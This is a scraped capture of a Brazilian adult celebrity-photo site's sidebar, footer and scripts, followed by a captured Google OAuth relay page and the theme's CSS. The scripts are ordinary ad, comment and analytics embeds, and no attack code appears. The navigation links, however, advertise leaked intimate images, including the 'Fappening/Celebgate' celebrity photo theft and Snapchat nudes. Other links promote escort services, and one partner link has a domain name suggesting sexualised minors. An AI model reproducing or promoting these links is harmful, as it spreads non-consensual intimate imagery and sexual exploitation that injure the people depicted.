                                <a href="https://www.famosasbrasil.net/outros-ensaios/bds-natalia-casassola/" title="BDS &#8211; Natália Casassola"><img src="/uploads/2019/02/capa-natalia.jpg" alt="BDS &#8211; Natália Casassola"/>
                                    BDS &#8211; Natália Casassola</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/outros-ensaios/eva-green-nua-em-filmes/" title="Eva Green nua em filmes e séries"><img src="https://3.bp.blogspot.com/-7ByDnwGWGLc/WX688RnmLlI/AAAAAAAAi2I/o1RomdhVRN0U3neREL8BMFJ4DvDlYhjvQCLcBGAs/s1600/Eva-green.jpg" alt="Eva Green nua em filmes e séries"/>
                                    Eva Green nua em filmes e séries</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/caiu-na-net/ensaio-sensual-anne-freitas-ou-cidiane-freitas/" title="Ensaio Sensual &#8211; Anne Freitas (ou Cidiane Freitas)"><img src="https://1.bp.blogspot.com/-miqYAI9al6Y/WJpgGmGOwBI/AAAAAAAAg8o/FaKuDvXuZaoSv8NLFtxj9yRySbw6320OgCLcB/s1600/Anne-Freitas-nua.jpg" alt="Ensaio Sensual &#8211; Anne Freitas (ou Cidiane Freitas)"/>
                                    Ensaio Sensual &#8211; Anne Freitas (ou Cidiane Freitas)</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/outros-ensaios/fg-lu-lobo/" title="FG &#8211; Lu Lobo"><img src="/uploads/2019/07/capa-lu-lobo.jpg" alt="FG &#8211; Lu Lobo"/>
                                    FG &#8211; Lu Lobo</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/outros-ensaios/colirio-girl-aline-riscado/" title="Colirio Girl &#8211; Aline Riscado"><img src="https://3.bp.blogspot.com/-r2pSeQVHBCQ/VzjHE-s8A0I/AAAAAAAAHaE/mHSWsAc-_8UHc1QKFNMtDRBufXmIqVZqQCLcB/s1000/capa-aline-riscado-colirio-girl.jpg" alt="Colirio Girl &#8211; Aline Riscado"/>
                                    Colirio Girl &#8211; Aline Riscado</a></div>
                                                </div>                                                                                                </div>
                <!-- Menu-Index -->
                <aside role="complementary" class="col-xs-12 col-md-3 col-sm-3 menuside">
                    <div id="menutopo">
                        <ul id="social">
                            <li><a id="facebook" href="https://www.facebook.com/famosasbrasil" target="_blank">&nbsp;</a></li>
                            <li><a id="twitter" href="https://twitter.com/famosasbr" target="_blank">&nbsp;</a></li>
                            <li><a id="rss" href="http://feeds.feedburner.com/FamosasBrasil" target="_blank">&nbsp;</a></li>
                        </ul>
                        <div class="online"><span class="glyphicon glyphicon-user"></span>     56 Online</div>
                    </div> 
                    
                    <div id="atualizacoesemail">
                        <div class="input-group stylish-input-group">
                       		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="search-form" target="popupwindow" onsubmit="window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=FamosasBrasil&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true"><input type="text" name="email" class="form-control" placeholder="Atualizações no Email"><input type="hidden" value="FamosasBrasil" name="uri"><input type="hidden" name="loc" value="pt_BR"> <span class="input-group-addon"><button type="submit"><span class="glyphicon glyphicon-share-alt"></span></button></span></form>
                        </div>
                    </div>
                    
                    <div id="botoes">
                        <a href="/contato-contribuicoes/"><button type="button" class="btn btn-default btn-lg btnlateral"><span class="glyphicon glyphicon-envelope"></span> Contato & Contribuições</button></a>
                    </div>
                    
                    <!--<div id="facebookbox" class="panel panel-default">
                    	<div class="fb-page" data-href="https://www.facebook.com/famosasbrasil" data-width="100%" data-height="214" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/famosasbrasil"><a href="https://www.facebook.com/famosasbrasil">Famosas Brasil</a></blockquote></div></div>
                    </div>-->
<a title="Acompanhantes SP" href="https://splove.com.br" target="_blank"><img src="/uploads/2018/12/splove.jpg" class="anuncio" alt="Acompanhantes SP" title="Acompanhantes SP"></a>
<a title="Acompanhantes SP LINKROSA" href="https://www.linkrosa.com.br/" target="_blank"><img src="/uploads/2020/09/Linkrosa.jpg" class="anuncio" alt="Acompanhantes SP LINKROSA" title="Acompanhantes SP LINKROSA"></a>
<a href="https://ensaiopro.com/" title="Ensaio Fotográfico Feminino" rel="dofollow" target="_blank"><img src="/uploads/2025/06/ensaio-fotografico-feminino.jpg" class="anuncio" title="Ensaio Fotográfico Feminino" alt="Ensaio Fotográfico Feminino"></a>
		      <!--<div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Video da Semana</h4></div>
                    </div> 
		    <iframe src="https://vid.me/e/yzHQ" class="video" height="200" scrolling="no"></iframe>-->
		    <div class="panel panel-default titulomenu separador">
                    <div class="panel-heading headingmenu"><h4 class="panel-title">Especiais</h4></div>
                    </div> 
                    <a href="/caiu-na-net/nudes-snapchat/" title="Fotos que caíram na net de safadas se exibindo no app Snapchat" target="_blank" class="list-group-item">Nudes do Snapchat</a>
                    <a href="/gatas-facebook-instagram/" title="Coletânea selecionada das mais gatas do mês vistas no Facebook e Instagram" target="_blank" class="list-group-item">As Mais Gostosas do Facebook/Instagram</a>
                    <a href="/the-fappening-celebgate/" title="Famosas atrizes internacionais que caíram na net" target="_blank" class="list-group-item">The Fappening ou Celebgate</a>
                                        <div class="panel panel-default titulomenu separador">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">As 10 Últimas do Blog</h4></div>
                    </div>               
                                                                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-kelly-medeiros/" target="_blank"><img src="/uploads/2021/11/kelly-medeiros-nua.jpg" alt="Sexy &#8211; Kelly Medeiros"/> <span class="top10-texto">Sexy &#8211; Kelly Medeiros</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/atrizes-da-globo-famosas-nuas-na-playboy/" target="_blank"><img src="/uploads/2016/09/especial-atrizes-globo-playboy.jpg" alt="Atrizes da Globo peladas e nuas na Playboy"/> <span class="top10-texto">Atrizes da Globo peladas e nuas na Playboy</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sexy/sexy-agosto-advogatas-danilo-gentili/" target="_blank"><img src="/uploads/2021/08/capa-sexy-advogatas-2021.jpg" alt="Sexy Agosto &#8211; Advogatas Danilo Gentili"/> <span class="top10-texto">Sexy Agosto &#8211; Advogatas Danilo Gentili</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/playboy-junho-aline-riscado/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2026/01/capa-aline-riscado.jpg" alt="Playboy Junho &#8211; Aline Riscado"/> <span class="top10-texto">Playboy Junho &#8211; Aline Riscado</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/pezinhos-pamela-santos/" target="_blank"><img src="/uploads/2021/08/pezinhos-pamela-santos.mp4_snapshot_14.34.000.jpg" alt="Pezinhos &#8211; Pamela Santos"/> <span class="top10-texto">Pezinhos &#8211; Pamela Santos</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/ia/16308/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/11/capa-morena-de-ia.jpg" alt="Morenas Gostosas IA"/> <span class="top10-texto">Morenas Gostosas IA</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/only-fans-emme-white/" target="_blank"><img src="/uploads/2021/09/Emme-White-Only-Fans-Videos.jpg" alt="Only Fans &#8211; Emme White"/> <span class="top10-texto">Only Fans &#8211; Emme White</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/sem-categoria/sexy-lu-roche/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2025/01/famosasbrasil.net-72.jpg" alt="Sexy &#8211; Lu Roche"/> <span class="top10-texto">Sexy &#8211; Lu Roche</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/playboy/plaboy-barbara-borges-ensaio-duplo/" target="_blank"><img src="https://www.famosasbrasil.net/uploads/2024/12/barbara-borges-nua-ensaio-duplo.jpg" alt="Playboy &#8211; Barbara Borges Ensaio Duplo"/> <span class="top10-texto">Playboy &#8211; Barbara Borges Ensaio Duplo</span></a></div>
                                                 <div class="list-group-item top10"><a href="https://www.famosasbrasil.net/caiu-na-net/trepando-com-2-teh-angel/" target="_blank"><img src="/uploads/2023/04/teh-angel-fodendo-com-2.jpg" alt="Trepando com 2 &#8211; Teh Angel"/> <span class="top10-texto">Trepando com 2 &#8211; Teh Angel</span></a></div>
                                                                                                                    <div class="panel panel-default titulomenu">
                        <div class="panel-heading headingmenu"><h4 class="panel-title">Parceiros</h4></div>
                    </div>
<a href="https://www.linkrosa.com.br" title="Acompanhantes São Paulo" target="_blank" class="list-group-item">Acompanhantes São Paulo</a>
<a href="https://splove.com.br/" title="Acompanhantes SP" target="_blank" class="list-group-item">Acompanhantes SP</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">acompanhantes vip</a>
<a href="https://www.vipbook.com.br/" title="VIP BOOK" target="_blank" class="list-group-item">book rosa sp</a>
<a href="https://splove.com.br/" title="Acompanhantes de Luxo SP" target="_blank" class="list-group-item">Acompanhantes de Luxo SP</a>
<a href="https://www.splove.net/" title="SPLOVE" target="_blank" class="list-group-item">Acompanhantes de SP</a>
<a href="https://ensaiopro.com/" title="Fotos Sensuais " target="_blank" class="list-group-item">Fotos Sensuais </a>
<a href="http://www.eroticobrasil.com" title="Brasileirinhas" target="_blank" class="list-group-item">Brasileirinhas</a>
<a href="http://www.sexodigital.com.br" title="Sexo" target="_blank" class="list-group-item">Sexo</a>
<a href="http://www.bucetasebundas.com" title="Bundas" target="_blank" class="list-group-item">Bundas</a>
<a href="http://www.lolitinhas.com" title="Fotos de Sexo" target="_blank" class="list-group-item">Fotos de Sexo</a>
<a href="http://www.clubedapunheta.com" title="Sexo Gratis" target="_blank" class="list-group-item">Sexo Gratis</a>
<a href="https://fansporno.com" title="Vídeos Onlyfans e Privacy" target="_blank" class="list-group-item">Vídeos Onlyfans e Privacy</a>
                </aside></div>
<div class="anuncio-footer">
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
    <script type="text/javascript" language="javascript" charset="utf-8" src="//adspaces.ero-advertising.com/adspace/2003616.js"></script>
</div>
<!-- Footer -->
<footer class="row no-gutter">
    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 logofooter">
        <h1 class="logo creditos">Famosas Nuas<a href="https://www.famosasbrasil.net"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" class="img-responsive" alt="Famosas Nuas" /></a></h1>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-5 categorias">
        <h4 class="panel-title cat">CATEGORIAS</h4>
        <ul>
            <li><a href="/artigos/">Artigos</a></li>
            <li><a href="/playboy/">Playboy</a></li>
            <li><a href="/sexy/">Sexy</a></li>
            <li><a href="/outras-revistas/">Outras Revistas</a></li>
            <li><a href="/sites-eroticos/">Sites Eróticos</a></li>
            <li><a href="/caiu-na-net/">Caiu na Net</a></li>
        </ul>
    </div>
    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-7 siga">
        <h4 class="panel-title sigaofamosas">SIGA O FAMOSAS BRASIL</h4>
        <table class="social">
            <tr>
                <td><a href="https://www.facebook.com/famosasbrasil" target="_blank"><i class="fa fa-lg fa-facebook"></i>Facebook</a></td>
                <td><a href="https://twitter.com/famosasbr" target="_blank"><i class="fa fa-lg fa-twitter"></i>Twitter</a></td>
            </tr>
            <tr>
                <td><a href="#"><i class="fa fa-lg fa-pinterest"></i>Pinterest</a></td>
                <td><a href="https://www.facebook.com/profile.php?id=137721096295170&ref=br_rs" target="_blank"><i class="fa fa-lg fa-instagram"></i>Instagram</a></td>
            </tr>
            <tr>
                <td><a href="http://feeds.feedburner.com/FamosasBrasil" target="_blank"><i class="fa fa-lg fa-rss"></i>Feed RSS</a></td>
                <td><a href="#"><i class="fa fa-lg fa-google-plus"></i>Google+</a></td>
            </tr>
        </table>
    </div>
</footer>
<div class="row no-gutter subfooter">
    <div id="copyright"><strong>&copy; 2007-2015 Famosas Brasil - www.famosasbrasil.net</strong></div>
    <div id="sobre"><a href="/sobre/">Sobre</a> | <a href="/contato-contribuicoes/">Contato</a> | <a href="/contato-contribuicoes/">Anuncie</a> | <a href="/contato-contribuicoes/">Parcerias</a> | <a href="/sitemap_index.xml">Mapa do Site</a></div>
</div>
</div>
<!-- DISQUS Contador de Comentario -->
<script type="text/javascript">
    var disqus_shortname = 'famosasbrasil';
    (function() {
        var s = document.createElement('script');
        s.async = true;
        s.type = 'text/javascript';
        s.src = '//' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/cms\/wp-*.php","\/cms\/wp-admin\/*","\/uploads\/*","\/*","\/plugins\/*","\/themes\/famosasbrasil\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script type="text/javascript">
    if (typeof wabtn4fg === "undefined") {
        wabtn4fg = 1;
        h = document.head || document.getElementsByTagName("head")[0], s = document.createElement("script");
        s.type = "text/javascript";
        s.src = "https://www.famosasbrasil.net/themes/famosasbrasil/js/whatsapp-button.js";
        h.appendChild(s);
    }
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aadbca76fb9a4ec5acfd7e32a9eca380","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.famosasbrasil.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="J4ui1y6T2YRjYNIPYE9ujQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="J4ui1y6T2YRjYNIPYE9ujQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.famosasbrasil.net/themes/famosasbrasil/style.css
body_size: 14781
content:
/*
Theme Name: Famosas Brasil
Theme URI: /
Description: Tema Wordpress Famosas Brasil
Version: 1.0
Author: MHOM
*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,600,700);
@import url(https://fonts.googleapis.com/css?family=Lora:400,400italic,700italic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans);
@import url(https://fonts.googleapis.com/css?family=Abril+Fatface);
@import url(https://fonts.googleapis.com/css?family=Oswald:400);

* { list-style: none }
body { padding: 0; background: url(img/background.gif) repeat-x }

body{ margin-bottom: 48px !important;}

img { border: none }
a, a:visited, a:active { color: #444; text-decoration: none }
a:hover { cursor: pointer; color: #3b8dbd; text-decoration: none; transition: all .2s linear }
iframe { border: none; overflow: hidden }

h3 {
text-align: center;
  color: black;
  padding: 8px;
  font-size: 16px;
  width: 448px; margin: 18px auto;
  word-spacing: -2px;
border-radius: 10px 10px 10px 10px;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-radius: 10px 10px 10px 10px;

background: rgba(237,237,237,1);
background: -moz-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(246,246,246,1) 14%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(237,237,237,1)), color-stop(14%, rgba(246,246,246,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(246,246,246,1) 14%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(246,246,246,1) 14%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(237,237,237,1) 0%, rgba(246,246,246,1) 14%, rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(237,237,237,1) 0%, rgba(246,246,246,1) 14%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff', GradientType=0 );

-webkit-box-shadow: inset 0px 2px 1px 0px rgba(224,224,224,1);
-moz-box-shadow: inset 0px 2px 1px 0px rgba(224,224,224,1);
box-shadow: inset 0px 2px 1px 0px rgba(224,224,224,1);

}
h3:before {
  content:'ESCOLHA SEU DOWNLOAD:'; 
  font: 600 18px 'Open Sans Condensed', sans-serif;
  color: #444;
  letter-spacing: -1px;
  visibility: visible;
  display: block;
  padding: 2px 0 6px 0;
  text-shadow: 0 1px 0 #FFF;
}


h3 strong, b { font-weight: 900 }
table h4 { font: 16px "PT Sans", sans-serif }

.adsmobile { position: fixed; text-align:center; bottom: 0; left:0; width:100% }
.alert-close { position: absolute; display:inline-block; padding:4px 7px; border-radius: 6px; background:#333; color: #FFF; margin-left: 287px; cursor: pointer; font-weight: bolder }
.alert-close:hover { background: #666 }

/* Header */
#famosasbrasil { width: 539px }
h1.logo { font-size: 0 }
.fundo { background: url(img/topodireita.jpg) right 16px no-repeat; padding-top: 12px }
#meio { width: 113px; padding-left: 8px }

.no-gutter [class*="-6"] { padding-left:0; padding-right:0 }
#busca { width: 248px; float: right }
#busca form, #atualizacoesemail form { display: inline-table }


.input-group { display: block }
.stylish-input-group .input-group-addon{ background: white !important; border-color:#ECECEC }
.stylish-input-group .form-control{ border-right:0; box-shadow:0 0 0; border-color:#ECECEC }
.stylish-input-group button{ border:0; background:transparent }

.publicidade { text-align: center; letter-spacing: 8px; padding-bottom: 25px }
.publicidade img { padding: 5px; border: 1px solid #ECECEC }
.aumentopeniano { margin: 18px 0; display: block }

.meio { padding-left: 0 }
.slider { margin-bottom: 18px; clear: both }

/* Post */
.postagem { background: url(img/meioesquerda.png) left repeat-y; clear: both }
article { overflow: hidden; background: url(img/titulofundo.png) repeat-x; margin-bottom: 18px }
h1.titulopost { color: #333; font: 27px 'Lora', serif; padding: 0 0 0 56px; letter-spacing: -1px }
h4 { font: 24px 'Lora', serif }
h1.erro { font: 700 35px 'Open Sans Condensed',sans-serif; margin-bottom: 15px }

.pagina404 { font: 14px "PT Sans",sans-serif }
.pagina404 li { margin-bottom: 5px; list-style-type: disc; font-size: 16px }
.erroconteudo { padding: 10px 15px 10px 16px }
.fb-like { text-align: left; margin: 0 0 15px -2px }

.title { width: 89%; height: 95px; background: url(img/titulo.jpg) no-repeat; display: inherit }
.titulo { width: 100% }
.titulo p { padding: 9px 0 0 20px; font: 13px "PT Sans", sans-serif }
.data { background: url(img/data.jpg); width: 78px; height: 95px; float: right }
.data ul { margin-left: -55px; text-align: center }
.data li { font: 19px 'Abril Fatface', cursive; color: #FFF; margin-top: 3px }
.postado { color:#666; font-size: 10px }
.post-data { display: inline-block }

.stars { right: 38px; margin-top: 79px; position: absolute; z-index: 1; color: #999 }

.sharesocial { line-height: 10px; padding: 15px 18px 0 5px }
.galeria { clear: both; text-align: center; margin-top: 23px; font: 14px "PT Sans", sans-serif }
.galeria img { width: 48%; margin: 8px 3px 0 3px; border-radius: 3px; cursor:zoom-in }
.galeria img:hover { -webkit-filter: contrast(110%) brightness(110%); filter: contrast(110%) brightness(110%);
-webkit-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
-moz-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
box-shadow: 1px 1px 2px 0px rgba(166,166,166,1); transition: all .1s linear;
 }
.galeria p { padding: 0 }
.gal { padding: 5px 0 10px 0 }

input[type=checkbox] { position: absolute; top: -9999px; left: -9999px }
input[type=checkbox]:checked ~ .galeria img { width: 99% }
.fotos100 { display: block; width: 96px; height: 24px; position: absolute; font: 12px "PT Sans", sans-serif;
right: 23px; top: 24px; padding: 3px 5px; cursor: move; text-align: center }
.fotos100:before { content:'Fotos em 50%' }
.fotos100:active { background: #DDD }
input[type=checkbox]:checked ~ .fotos100 { background: #EEE }
input[type=checkbox]:checked ~ .fotos100:before { content:'Fotos em 100%'; padding-left: 1px }

.artigo { background:url(img/meiodireita.png) right repeat-y }

.texto { font: 14px "PT Sans", sans-serif; clear: both; padding: 10px 7px 0 7px }
.texto p { margin-top: 13px }
.texto p:first-child { 
font:italic 400 18px Lora,sans-serif;
text-align: justify;
    padding: 12px 1px;
    word-spacing: -1px;
    line-height: 21px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #F6F6F6;
    border-top-color: #F6F6F6;
    border-top-width: 1px;
    border-top-style: solid;
 }
p.tachado { text-decoration: line-through }
p.centro { text-align: center }
.texto img { border: 5px solid #F0F0F0; padding-bottom: 29px; background: #F0F0F0 url(img/abregaleria.png) no-repeat left bottom; width: 100%; border-radius: 8px }
.texto img:hover { border: 4px solid #DDD; background: #DDD url(img/abregaleria.png) no-repeat left bottom; transition: all .1s linear; -webkit-filter: contrast(110%) brightness(105%); filter: contrast(110%) brightness(105%);
-webkit-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
-moz-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
 }
img.no { background: none; padding: 0; width: 100%; border: 5px solid #F0F0F0; border-radius: 8px }
img.vid { border: 5px solid #F0F0F0; padding-bottom: 29px; background: #F0F0F0 url(img/assistirvideo.png) no-repeat left bottom; width: 100%; border-radius: 8px }
img.vid:hover { border: 4px solid #DDD; background: #DDD url(img/assistirvideo.png) no-repeat left bottom; transition: all .1s linear; -webkit-filter: contrast(110%) brightness(105%); filter: contrast(110%) brightness(105%);
-webkit-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
-moz-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
 }

.tags { text-align: left; padding: 8px 0 0 2px; line-height: 22px; vertical-align: baseline; display: table-cell; font: bolder 14px "PT Sans" }
.tags a { background: #EEE; padding: 3px 6px; text-transform: uppercase; border-radius: 4px; margin: 2px 2px 0 0; display: inline-block; font: 12px "PT Sans" }
.tags a:hover { color: inherit; background: #DDD; text-decoration: none; transition: all .3s linear }

.interna { padding-left: 2px }

.revistasnovo { margin: 12px auto; width: 100% }
.revistasnovo td { width: 25%; padding: 8px 12px 4px 12px }
.revistasnovo img {	border: 5px solid #F0F0F0; padding-bottom: 28px; margin-top: 11px; background: #F0F0F0 url(img/ver.png) no-repeat left bottom }
.revistasnovo a:hover > img { border: 4px solid #DDD; background: #DDD url(img/ver.png) no-repeat left bottom; transition: all .1s linear; -webkit-filter: contrast(110%) brightness(105%); filter: contrast(110%) brightness(105%);
-webkit-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
-moz-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
box-shadow: 1px 1px 2px 0px rgba(166,166,166,1);
  }
.upl a,.dep a, .opl a { -webkit-filter: grayscale(60%); filter: grayscale(60%); opacity: 0.9; height: 38px; margin-top: 3px; display: inline-block; background: url(img/mirrors.png); text-indent: -9999px }
.upl a:hover,.dep a:hover, .opl a:hover { -webkit-filter: contrast(115%); filter: contrast(115%); opacity: 1; transition: all .1s linear  }
.upl a { background-position: 240px 0; width: 119px }
.dep a { width: 106px }
.opl a { background-position: 119px 0; width: 119px } 

.facebook { overflow: hidden; width: 320px; height: 25px; border: none }

.playboy a { background: url(img/playboy.gif) right top no-repeat; width: 147px; height: 23px; margin: 25px 0 0 -100px; display: block }
.paparazzo a { background: url(img/paparazzo.gif) right top no-repeat; width: 86px; height: 31px; margin: 25px 0 0 -39px; display: block }
.sexy a { background: url(img/sexy.gif) right top no-repeat; width: 84px; height: 31px; margin: 25px 0 0 -37px; display: block }
.vip a { background: url(img/vip.gif) right top no-repeat; width: 69px; height: 36px; margin: 25px 0 0 -22px; display: block }

.nopadding { padding: 0; margin: 0 }

.postbaixo { margin-left:-15px; margin-right:-15px }
.baixoesquerda,.baixodireita { height: 98px }
.baixoesquerda { font: 15px "PT Sans", sans-serif; background: url(img/baixoesquerda.png) left no-repeat; color: #333 }
.baixoesquerda p { padding: 41px 0 0 45px; height: 98px; display: table-cell; vertical-align: middle }
.baixodireita { background: url(img/baixodireita.png) right no-repeat; text-align: right }
.baixodireita ul { padding: 52px 17px 0 0 }
.baixodireita li { display: inline; margin-left: 6px }
.baixodireita li a { display: inline-block; width: 30px; height: 0; overflow: hidden; padding-top: 32px; -moz-opacity: 0.6; opacity: 0.6 }
.baixodireita li a:hover { -moz-opacity: 1; opacity: 1; transition: all .3s linear }

#compartilhe { padding: 52px 0 0 45px }
#compartilhe label { float: left; padding: 7px 6px 0 0 }

.search-form input { z-index: 0 }

.tw a { background: url(img/social.jpg) }
.su a { background: url(img/social.jpg) 30px 0 }
.de a { background: url(img/social.jpg) 60px 0 }
.fb a { background: url(img/social.jpg) 90px 0 }

/* Lightbox das Galerias */
    .mfp-no-margins img.mfp-img { /* padding-bottom and top for image */
      padding: 0;
    }
    .mfp-no-margins .mfp-figure:after { /* position of shadow behind the image */
      top: 0;
      bottom: 0;
    }
    .mfp-no-margins .mfp-container { /* padding for main container */
      padding: 0;
    }
    .mfp-with-zoom .mfp-container,
    .mfp-with-zoom.mfp-bg {
      opacity: 0;
      -webkit-backface-visibility: hidden;
      -webkit-transition: all 0.3s ease-out; 
      -moz-transition: all 0.3s ease-out; 
      -o-transition: all 0.3s ease-out; 
      transition: all 0.3s ease-out;
    }
    .mfp-with-zoom.mfp-ready .mfp-container {
        opacity: 1;
    }
    .mfp-with-zoom.mfp-ready.mfp-bg {
        opacity: 0.8;
    }
    .mfp-with-zoom.mfp-removing .mfp-container, 
    .mfp-with-zoom.mfp-removing.mfp-bg {
      opacity: 0;
    }

/* Relacionados */
#relacionadas { margin: 0 0 20px -15px; overflow: hidden; font: 15px "PT Sans", sans-serif;  }
#relacionadas img { width: 100%; -moz-opacity: 0.8; opacity: 0.8; border-radius: 3px; margin-bottom: 6px; -webkit-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1); -moz-box-shadow: 1px 1px 2px 0px rgba(166,166,166,1); box-shadow: 1px 1px 2px 0px rgba(166,166,166,1); }
.postsrel { margin: 0 0 10px 15px }
.rel { padding-right: 0; padding-bottom: 12px; font: 15px 'Oswald' }
.rel img { height: 96px }
.rel a:hover { text-decoration: none }
.rel:nth-child(5n+1) { clear: both }
#relacionadas a:hover > img { transition: all .1s linear; -moz-opacity: 1; opacity: 1; -webkit-filter: contrast(110%) brightness(110%); filter: contrast(110%) brightness(110%) }
#disqus_thread { margin-top: 20px }

/* Menu */
.menuside { padding: 0 0 0 8px  }
.online { font: 700 16px 'Open Sans Condensed', sans-serif; width: 95px; float: left; padding: 21px 0 0 4px }
#social { float: right; margin-top: -3px; padding: 0 }
#social li { display: inline; padding-left: 9px }
#social a { opacity: 0.6; moz-opacity: 0.6; background-image: url(img/icones.png); width: 36px; height: 47px; display: inline-block; text-indent: -9999px }
#social a:hover { opacity: 1; moz-opacity: 1; transition: all .3s linear }
#rss { background-position: 37px 0 }
#facebook { background-position: 0 0 }
#twitter { background-position: 74px 0 }

#atualizacoesemail { padding-top: 6px; width: 100%; clear: both }
#botoes { margin-top: 10px }
.btnlateral { font: 700 20px 'Open Sans Condensed', sans-serif; width: 100%; margin-bottom: 15px; letter-spacing: -1px; padding: 0 16px; height: 40px}
.btnlateral span { top: 3px; margin-right: 5px }

#facebookbox { margin-bottom: 13px; text-align: center; padding: 2px; overflow: hidden }

.titulomenu { border-bottom-width: 0; margin-bottom: 0; border-bottom-left-radius: 0; border-bottom-right-radius: 0; clear: both; margin-top: 15px }
.headingmenu { border-bottom: 0 }
.panel-title { font: 700 21px 'Open Sans Condensed', sans-serif; letter-spacing: -1px; text-shadow: 0 1px 0 #FFF } 
.separador { margin-top: 15px }
.list-group-item { font: 14px "PT Sans", sans-serif }
.anuncio { width: 286px; height: 250px; margin-top: 9px }
.video { border: 1px solid #DDD; width: 285px }

.top10 { overflow: hidden; background: #000; text-align: left; padding: 0; position: relative; width: 100%; height: 153px }
 
.top10 img { 
position: absolute;
left: 0; top:0;
height: 153px; width:100%; 
opacity: 0.7; filter: blur(1px) grayscale(60%) contrast(70%);
